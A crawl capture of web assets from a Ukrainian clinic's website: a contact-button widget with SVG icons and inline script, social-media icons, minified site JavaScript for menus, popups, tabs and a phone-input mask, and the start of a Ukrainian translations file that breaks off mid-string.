          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotosWEBP/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg
body_size: 940
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.9519 4.70166C15.913 3.8501 15.7777 3.26855 15.58 2.75977C15.3792 2.22595 15.0642 1.74243 14.6572 1.34277C14.2577 0.935791 13.774 0.620728 13.2402 0.4198C12.7313 0.222168 12.1499 0.0870361 11.2983 0.0483398C10.4452 0.00927734 10.1726 0 8 0C5.82739 0 5.55481 0.00927734 4.70166 0.0480957C3.8501 0.0870361 3.26868 0.22229 2.75977 0.420044C2.22595 0.62085 1.74243 0.935791 1.34277 1.34277C0.935791 1.74231 0.620728 2.22583 0.4198 2.75964C0.222168 3.26855 0.0870361 3.8501 0.0483398 4.70154C0.00927734 5.55481 0 5.82727 0 7.99988C0 10.1726 0.00927734 10.4452 0.0483398 11.2983C0.0871582 12.1498 0.222412 12.7313 0.420166 13.2402C0.620972 13.7739 0.935913 14.2576 1.3429 14.6571C1.74243 15.0641 2.22607 15.379 2.75989 15.5798C3.26868 15.7777 3.85022 15.9128 4.70178 15.9518C5.55505 15.9907 5.82751 15.9999 8.00012 15.9999C10.1727 15.9999 10.4453 15.9907 11.2985 15.9518C12.15 15.9128 12.7314 15.7777 13.2404 15.5798C14.3149 15.1643 15.1644 14.3148 15.58 13.2402C15.7778 12.7313 15.913 12.1498 15.9519 11.2983C15.9907 10.4451 16 10.1726 16 8C16 5.82727 15.9907 5.55481 15.9519 4.70166ZM14.5118 11.2328C14.4763 12.0128 14.3459 12.4364 14.2365 12.7183C13.9673 13.416 13.4159 13.9674 12.7181 14.2366C12.4363 14.3461 12.0127 14.4764 11.2327 14.512C10.3893 14.5505 10.1362 14.5586 8 14.5586C5.86365 14.5586 5.61072 14.5505 4.76721 14.512C3.9873 14.4764 3.56372 14.3461 3.28174 14.2366C2.93433 14.1083 2.62 13.9038 2.36194 13.6381C2.09619 13.38 1.89172 13.0658 1.76343 12.7183C1.65393 12.4364 1.52356 12.0128 1.48804 11.2328C1.44958 10.3893 1.44141 10.1362 1.44141 8.00012C1.44141 5.86389 1.44958 5.61096 1.48804 4.76733C1.52368 3.9873 1.65393 3.56372 1.76343 3.28186C1.89172 2.93433 2.09631 2.62 2.36194 2.36194C2.62 2.09619 2.93433 1.89172 3.28186 1.76355C3.56372 1.65393 3.9873 1.52368 4.76733 1.48804C5.61084 1.44958 5.86389 1.44141 8 1.44141H7.99988C10.136 1.44141 10.389 1.44958 11.2327 1.48816C12.0127 1.52368 12.4362 1.65405 12.7181 1.76355C13.0656 1.89185 13.3799 2.09631 13.6379 2.36194C13.9037 2.62 14.1082 2.93433 14.2363 3.28186C14.3459 3.56372 14.4763 3.9873 14.5118 4.76733C14.5503 5.61084 14.5585 5.86389 14.5585 8C14.5585 10.1362 14.5504 10.3892 14.5118 11.2328Z" fill="url(#paint0_linear)"/>
<path d="M7.99988 3.89185C5.73108 3.89185 3.89185 5.7312 3.89185 8C3.89185 10.2688 5.73108 12.108 7.99988 12.108C10.2688 12.108 12.108 10.2688 12.108 8C12.108 5.7312 10.2688 3.89185 7.99988 3.89185ZM7.99988 10.6666C6.52722 10.6665 5.33325 9.47266 5.33337 7.99988C5.33337 6.52722 6.52722 5.33325 8 5.33325C9.47278 5.33337 10.6666 6.52722 10.6666 7.99988C10.6666 9.47266 9.47266 10.6666 7.99988 10.6666Z" fill="url(#paint1_linear)"/>
<path d="M13.2303 3.72961C13.2303 4.25977 12.8005 4.68958 12.2704 4.68958C11.7401 4.68958 11.3103 4.25977 11.3103 3.72961C11.3103 3.19934 11.7401 2.76953 12.2704 2.76953C12.8005 2.76953 13.2303 3.19934 13.2303 3.72961Z" fill="url(#paint2_linear)"/>
<defs>
<linearGradient id="paint0_linear" x1="1.34269" y1="14.6572" x2="14.6573" y2="1.34256" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD600"/>
<stop offset="0.5" stop-color="#FF0100"/>
<stop offset="1" stop-color="#D800B9"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="5.09509" y1="10.9048" x2="10.9048" y2="5.09509" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF6400"/>
<stop offset="0.5" stop-color="#FF0100"/>
<stop offset="1" stop-color="#FD0056"/>
</linearGradient>
<linearGradient id="paint2_linear" x1="11.5915" y1="4.40836" x2="12.9491" y2="3.05075" gradientUnits="userSpaceOnUse">
<stop stop-color="#F30072"/>
<stop offset="1" stop-color="#E50097"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotosWEBP/f5240bc6b67f6825726832981476396f_1597139550.svg
body_size: 150
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.6703 4.15899C15.4859 3.47357 14.9455 2.93329 14.2602 2.74872C13.0081 2.40607 7.99984 2.40607 7.99984 2.40607C7.99984 2.40607 2.99169 2.40607 1.73962 2.73566C1.0675 2.9201 0.513914 3.47369 0.329466 4.15899C0 5.41094 0 8.00736 0 8.00736C0 8.00736 0 10.6168 0.329466 11.8557C0.514036 12.541 1.05432 13.0814 1.73974 13.266C3.00487 13.6087 7.99997 13.6087 7.99997 13.6087C7.99997 13.6087 13.0081 13.6087 14.2602 13.2791C14.9456 13.0946 15.4859 12.5542 15.6705 11.8689C15.9999 10.6168 15.9999 8.02055 15.9999 8.02055C15.9999 8.02055 16.0131 5.41094 15.6703 4.15899Z" fill="#FF0000"/>
<path d="M6.40527 10.4061L10.5699 8.00745L6.40527 5.60876V10.4061Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/async-scripts.js?id=d436fcda61442ad69448
body_size: 4017
content:
!function(t){var e={};function o(s){if(e[s])return e[s].exports;var i=e[s]={i:s,l:!1,exports:{}};return t[s].call(i.exports,i,i.exports,o),i.l=!0,i.exports}o.m=t,o.c=e,o.d=function(t,e,s){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(o.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(s,i,function(e){return t[e]}.bind(null,i));return s},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/",o(o.s=6)}({6:function(t,e,o){t.exports=o("PmFJ")},PmFJ:function(t,e,o){"use strict";o.r(e);var s={leftArrows:document.querySelectorAll("#vue-slider .js-left"),rightArrows:document.querySelectorAll("#vue-slider .js-right"),leftArrowsClickListener:function(){this.leftArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .prev").click()}),{passive:!1})}))},rightArrowsClickListener:function(){this.rightArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .next").click()}),{passive:!1})}))},init:function(){this.leftArrowsClickListener(),this.rightArrowsClickListener()}},i={mobile_menu:document.querySelector(".mobile-menu"),mobile_burger:document.querySelector(".header_burger"),left_menu:document.querySelector(".left-menu_container"),listener:function(){var t=this.mobile_burger,e=this.left_menu;this.mobile_menu.addEventListener("click",(function(){t.classList.contains("open")?(t.classList.remove("open"),e.style.display="none",document.querySelector("html").style.overflowY=""):(t.classList.add("open"),e.style.display="block",document.querySelector("html").style.overflowY="hidden")}),{passive:!1})},init:function(){this.listener()}},n=o("ZtHl"),c={openButtons:document.querySelectorAll(".js-open-popup"),closeButton:document.querySelector(".js-close-popup"),closeButtons:document.querySelectorAll(".js-close-popup"),isShown:!1,isShownMob:!1,init:function(){null==this.openButtons||this.closeButton;if(null==this.openButtons||null==this.closeButton)return!1;this.listener()},listener:function(){this.show(),this.hide(),this.outerClick(),this.mobHide()},show:function(){for(var t=0;t<this.openButtons.length;t++)this.openButtons[t].addEventListener("click",e,{passive:!1});function e(){var t=this.dataset.popup,e=document.querySelector('[data-modal="'+t+'"]');if(c.isShownMob)return e.classList.remove("show"),e.classList.remove("from-footer"),c.isShown=!1,c.isShownMob=!1,void this.classList.remove("active");e.classList.add("show"),c.isShown=!0,this.classList.contains("footer_mobile-item")&&(this.classList.add("active"),e.classList.add("from-footer"),c.isShownMob=!0)}},mobHide:function(){document.querySelector(".footer_mobile-item.js-open-popup").addEventListener("click",(function(){if(console.log("debugger"),this.classList.contains(".active")){this.closest(".modal-mask").classList.contains("from-footer")&&this.closest(".modal-mask").classList.remove("from-footer");var t=this.dataset.popup;document.querySelector('[data-modal="'+t+'"]').classList.remove("show"),this.classList.remove("active"),c.isShownMob=!1}}))},hide:function(){for(var t=0;t<this.closeButtons.length;t++)this.closeButtons[t].addEventListener("click",e);function e(){console.log("hide"),this.closest(".modal-mask").classList.remove("show"),c.isShown=!1}},outerClick:function(){document.addEventListener("mousedown",(function(t){if(t.stopPropagation(),0!=c.isShown){var e=document.querySelector(".show .modal-container"),o=t.target;do{if(o==e)return;o=o.parentNode}while(o);e.closest(".modal-mask").classList.remove("show"),c.isShown=!1,document.querySelector(".footer_mobile-item.active")&&document.querySelector(".footer_mobile-item.active").classList.remove("active")}}))}},r=c,l={phoneInputs:document.querySelectorAll('input[type="tel"'),init:function(){for(var t=0;t<this.phoneInputs.length;t++)this.phoneInputs[t].addEventListener("focus",(function(){this.value.length||(this.value="+38(0")}),{passive:!1}),this.phoneInputs[t].addEventListener("input",this.phoneMask,{passive:!1})},phoneMask:function(){var t=this.value.replace("+38(0","").replace(/\D/g,"").match(/(\d{0,2})(\d{0,3})(\d{0,2})(\d{0,2})/),e=(t[1]?"+38(0"+t[1]:"")+(t[2]?") "+t[2]:"")+(t[3]?"-"+t[3]:"")+(t[4]?"-"+t[4]:"");this.value=e}};function a(t,e){for(var o=0;o<e.length;o++){var s=e[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}var u=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$customSelect=document.querySelector(".custom-select"),this.$selectListWrap=document.querySelector(".custom-select__list-wrap"),this.$selectItem=document.querySelectorAll(".custom-select__item"),this.$current=document.querySelector(".custom-select__current-wrap"),this.$currentValue=document.querySelector(".custom-select__current-value"),this.$input=this.$customSelect?this.$customSelect.parentElement.querySelector(".js-custom-value"):null,this.selectActiveClass="custom-select--open",this.itemActiveClass="custom-select__item--active",this.$form=document.querySelector("#custom-select-form")}var e,o,s;return e=t,(o=[{key:"init",value:function(){this.$customSelect&&this.selectToggle()}},{key:"selectToggle",value:function(){var t=this;this.$current.addEventListener("click",(function(){t.$customSelect.classList.toggle(t.selectActiveClass)}),{passive:!1}),this.$selectItem.forEach((function(e,o){e.addEventListener("click",(function(e){var o=e.currentTarget;t.$itemActive=t.$customSelect.querySelectorAll("."+t.itemActiveClass),t.$itemActive.forEach((function(e){e.classList.remove(t.itemActiveClass)})),o.classList.add(t.itemActiveClass);var s=o.getAttribute("data-id");t.$input.value=s,t.$currentValue.innerText=o.innerText,t.$customSelect.classList.remove(t.selectActiveClass),t.$form.submit()}),{passive:!1})})),document.addEventListener("keydown",(function(e){27==e.keyCode&&t.$customSelect.classList.remove(t.selectActiveClass)}),{passive:!1})}}])&&a(e.prototype,o),s&&a(e,s),t}());function d(t){throw new Error('"'+t+'" is read-only')}var f=function(){var t=document.querySelectorAll(".tab-trigger"),e=document.querySelectorAll(".tab-content");!function(){!function(){for(var e=0;e<t.length;e++)t[e].dataset.offset=t[e].getBoundingClientRect().top+window.scrollY-50}();var o=function(t){for(var o=event.currentTarget,s=o.classList;"tab-trigger"!=s[1];)d("targetClicked"),s=(o=o.parentElement).classList;var i=o.nextElementSibling;o.children[0];if(i.classList.contains("active"))i.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){t.classList.contains("active")&&(t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),i.classList.add("active"),o.classList.add("active");var n=o.dataset.offset;window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:n,behavior:"smooth"})}),200)}};t.forEach((function(t){t.addEventListener("click",o)})),window.addEventListener("resize",(function(){t.forEach((function(t){t.removeEventListener("click",o);var e=t.getBoundingClientRect().top+window.scrollY-50;t.dataset.offset=e}))})),window.addEventListener("orientationchange",(function(){t.forEach((function(t){t.removeEventListener("click",o)}))}))}()},v=o("dwco"),m=o.n(v),h={$tabs:document.querySelector(".tabs-js"),$tabsTitles:document.querySelectorAll(".tabs-js .custom-tab__title"),$tabsContents:document.querySelectorAll(".tabs-js .custom-tab__content"),$tabsAccordeonTitles:document.querySelectorAll(".tabs-js .custom-tab__accordeon-item"),init:function(){var t=window.location.hash;if(""!==t){var e=t.slice(1);h.$tabsTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsAccordeonTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsContents.forEach((function(t){t.classList.remove("active")})),document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]')&&document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]').classList.add("active"),document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]')&&window.matchMedia("(min-width: 768px)").matches&&document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]').classList.add("active")}for(var o=this.$tabsTitles,s=(this.$tabsContents,this.$tabsAccordeonTitles,function(t){o[t].addEventListener("click",(function(e){if(e.stopPropagation(),o[t].classList.contains("active"))return!1;for(var s=0;s<h.$tabsTitles.length;s++)h.$tabsTitles[s].classList.contains("active")&&h.$tabsTitles[s].classList.remove("active");o[t].classList.add("active");for(var i=o[t].dataset.tab,n=0;n<h.$tabsContents.length;n++)h.$tabsContents[n].classList.contains("active")&&h.$tabsContents[n].classList.remove("active");document.querySelector('.tabs-js [data-tab="'+i+'-tab"]').classList.add("active");var c=e.target.getAttribute("data-hash");window.location.hash=c}),{passive:!1})}),i=0;i<o.length;i++)s(i)}},p=h;function b(t){throw new Error('"'+t+'" is read-only')}var w=function(){var t,e=document.querySelectorAll(".tabs-js .custom-tab__content"),o=document.querySelectorAll(".tabs-js .custom-tab__accordeon-item");!function(){for(var t=0;t<o.length;t++){o[t].dataset.offset=0;var e=o[t].getBoundingClientRect().top+window.scrollY-50;o[t].dataset.offset=e}}(),t=function(t){event.stopPropagation();for(var o=event.currentTarget,s=o.classList,i=o.dataset.hash;"custom-tab__accordeon-item"!=s[0];)b("targetClicked"),s=(o=o.parentElement).classList;var n=o.nextElementSibling;if(o.children[0],n.classList.contains("active"))n.classList.remove("is-not-show"),n.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){(t.classList.contains("active")||t.classList.contains("is-not-show"))&&(t.classList.remove("is-not-show"),t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),n.classList.add("active"),o.classList.add("active");var c=o.dataset.offset;window.location.hash=i,window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:c,behavior:"smooth"})}),200)}},o.forEach((function(e){e.addEventListener("click",t)})),window.addEventListener("resize",(function(){o.forEach((function(e){if(e.removeEventListener("click",t),window.matchMedia("(max-width: 767px)").matches){var o=e.getBoundingClientRect().top+window.scrollY-50;e.dataset.offset=o}})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")})),window.addEventListener("orientationchange",(function(){o.forEach((function(e){e.removeEventListener("click",t)})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")}))};m.a.polyfill(),document.querySelectorAll(".custom-tab__content").length&&window.matchMedia("(max-width: 767px)").matches&&document.querySelectorAll(".custom-tab__content").forEach((function(t){t.classList.remove("active")})),document.addEventListener("DOMContentLoaded",(function(){document.onreadystatechange=function(){var t,e;"complete"===document.readyState&&(s.init(),i.init(),n.a.init(),r.init(),l.init(),u.init(),document.querySelector(".tabs-js")&&(p.init(),window.addEventListener("orientationchange",(function(){setTimeout((function(){p.init()}),300)}))),document.querySelector(".js-toggle-tags")&&(t=document.querySelector(".js-toggle-tags"),e=document.querySelector(".js-tags"),t.addEventListener("click",(function(t){t.currentTarget.classList.toggle("head-lines__text--active"),e.classList.toggle("tag-wrap--show")}),{passive:!1})),document.querySelectorAll(".tab-trigger")&&(f(),window.addEventListener("resize",(function(){f()})),window.addEventListener("orientationchange",(function(){f()}))),document.querySelector(".tabs-js")&&(w(),window.addEventListener("resize",(function(){w()})),window.addEventListener("orientationchange",(function(){w()}))))}}))},ZtHl:function(t,e,o){"use strict";var s={fs_bigger_btn:document.querySelector(".bigger-fs"),fs:document.querySelector("html"),listener:function(){var t=this.fs_bigger_btn,e=this.fs;t.addEventListener("click",(function(){t.classList.contains("active")?(t.classList.remove("active"),e.style.fontSize="32px"):(t.classList.add("active"),e.style.fontSize="36px")}),{passive:!1})},init:function(){this.listener()}};e.a=s},dwco:function(t,e,o){!function(){"use strict";t.exports={polyfill:function(){var t=window,e=document;if(!("scrollBehavior"in e.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var o,s=t.HTMLElement||t.Element,i={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:s.prototype.scroll||r,scrollIntoView:s.prototype.scrollIntoView},n=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now,c=(o=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(o)?1:0);t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(t,e.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):i.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?i.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(t,e.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},s.prototype.scroll=s.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var t=arguments[0].left,e=arguments[0].top;m.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},s.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},s.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var o=f(this),s=o.getBoundingClientRect(),n=this.getBoundingClientRect();o!==e.body?(m.call(this,o,o.scrollLeft+n.left-s.left,o.scrollTop+n.top-s.top),"fixed"!==t.getComputedStyle(o).position&&t.scrollBy({left:s.left,top:s.top,behavior:"smooth"})):t.scrollBy({left:n.left,top:n.top,behavior:"smooth"})}else i.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function r(t,e){this.scrollLeft=t,this.scrollTop=e}function l(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function a(t,e){return"Y"===e?t.clientHeight+c<t.scrollHeight:"X"===e?t.clientWidth+c<t.scrollWidth:void 0}function u(e,o){var s=t.getComputedStyle(e,null)["overflow"+o];return"auto"===s||"scroll"===s}function d(t){var e=a(t,"Y")&&u(t,"Y"),o=a(t,"X")&&u(t,"X");return e||o}function f(t){for(;t!==e.body&&!1===d(t);)t=t.parentNode||t.host;return t}function v(e){var o,s,i,c,r=(n()-e.startTime)/468;c=r=r>1?1:r,o=.5*(1-Math.cos(Math.PI*c)),s=e.startX+(e.x-e.startX)*o,i=e.startY+(e.y-e.startY)*o,e.method.call(e.scrollable,s,i),s===e.x&&i===e.y||t.requestAnimationFrame(v.bind(t,e))}function m(o,s,c){var l,a,u,d,f=n();o===e.body?(l=t,a=t.scrollX||t.pageXOffset,u=t.scrollY||t.pageYOffset,d=i.scroll):(l=o,a=o.scrollLeft,u=o.scrollTop,d=r),v({scrollable:l,method:d,startTime:f,startX:a,startY:u,x:s,y:c})}}}}()}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ua
body_size: 17309
content:

<!-- FAQ: IP MISMATCH REAL (3.15.235.188) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 